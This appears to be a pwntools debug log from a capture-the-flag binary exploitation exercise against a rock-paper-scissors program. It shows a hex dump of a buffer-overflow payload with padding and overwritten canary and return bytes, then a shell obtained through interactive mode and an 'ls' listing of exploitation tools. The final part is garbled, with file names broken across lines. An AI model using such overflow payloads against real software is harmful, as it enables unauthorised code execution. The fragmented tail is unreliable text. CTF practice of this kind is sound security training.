 [DEBUG] Sent 0x130 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000100  61 61 61 61  61 61 61 61  00 34 ea 45  5b f2 1d 80  |aaaa|aaaa|·4·E|[···|
00000110  62 62 62 62  62 62 62 62  62 62 62 62  62 62 62 62  |bbbb|bbbb|bbbb|bbbb|
00000120  62 62 62 62  62 62 62 62  02 a3 79 7a  fd 7e 00 00  |bbbb|bbbb|··yz|·~··|
00000130
[DEBUG] Sent 0x1 bytes:
'0' * 0x1
[*] Switching to interactive mode
aaah,�.�[DEBUG] Received 0x152 bytes:
'Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa\n'
"Let's start to play a game!\n"
'0. rock\n'
'1. scissor\n'
'2. paper\n'
'round 1: \n'
Hello, aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Let's start to play a game!
0. rock
1. scissor
2. paper
round 1:
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x10b bytes:
'23_11-linux.so.2\tgg.py\t\t  libc.so.6\t      sk.py\n'
'a\t\t\tglibc-2.3.4\t  peda-session-a.txt  test.py\n'
'ak.py\t\t\tglibc-all-in-one  pwn\t\t      typo\n'
'alpha3\t\t\tlibc-2.27.so\t  ROPgadget\t      wk.py\n'
'fpbe\t\t\tlibc-2.31.so\t  ROPgadget.py\n'
'frp_0.40.0_linux_amd64\tLibcSearcher\t  roputils.py\n'
23_11-linux.so.2    gg.py          libc.so.6          sk.py
a            glibc-2.3.4      peda-session-a.txt  test.py
ak.py            glibc-all-in-one  pwn              typo
alpha3            libc-2.27.so      ROPgadget          wk.py
fpbe            libc-2.31.so      ROPgadget.py
frp_0.40.0_linux_amd64    LibcSearcher      roputils.py
$
libc.so.6
libc-2.27.so
23_11-linux.
so.2
amd64
glibc-2.3.4
LibcSearch
er
ROPgadget
alpha3
glibc-all-in-
one
ROPgadget
.py
Trash
roputils.py